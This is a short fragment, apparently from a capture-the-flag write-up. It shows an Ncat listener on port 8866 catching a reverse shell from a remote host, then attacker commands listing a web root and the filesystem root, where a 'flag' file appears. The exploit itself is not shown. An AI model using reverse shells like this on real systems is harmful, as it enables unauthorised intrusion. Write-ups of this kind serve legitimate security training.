 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8866
Ncat: Listening on 0.0.0.0:8866
Ncat: Connection from 123.60.84.229.
Ncat: Connection from 123.60.84.229:46174.
ls
cgi-bin
favicon.ico
index.html
ls
cgi-bin
favicon.ico
index.html
cd /
ls
bin
boot
dev
etc
flag
home
lib
lib64